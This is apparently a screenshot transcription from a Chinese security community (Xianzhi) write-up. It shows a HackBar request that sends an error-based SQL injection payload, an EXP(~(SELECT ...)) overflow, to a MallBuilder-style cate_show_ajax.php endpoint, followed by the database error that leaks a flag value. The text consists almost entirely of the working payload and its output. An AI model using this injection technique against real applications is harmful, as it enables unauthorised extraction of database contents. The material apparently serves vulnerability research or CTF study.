 Hackbar
×
Encryption
Encoding
Load
Split
Run
/cate_show_ajax.php?oper=ajax&
call=get_cate
Enable Post data
catid=12313213131313113) and
EXP(~(SELECT*FROM(SElect flag FROM
flag)a))#
Enable Referer
select cat from mallbuilder_product_cat where catid in(1231,123132,12313213,12313213131313113) and EXP(~(SELECT*FROM(SElect flag FROM
flag)a))#)DOUBLE value is out of range in 'exp(~((select 'flag{SDFFSDEjkjflemfasWFZCDGl}' from dual)))'
先知社区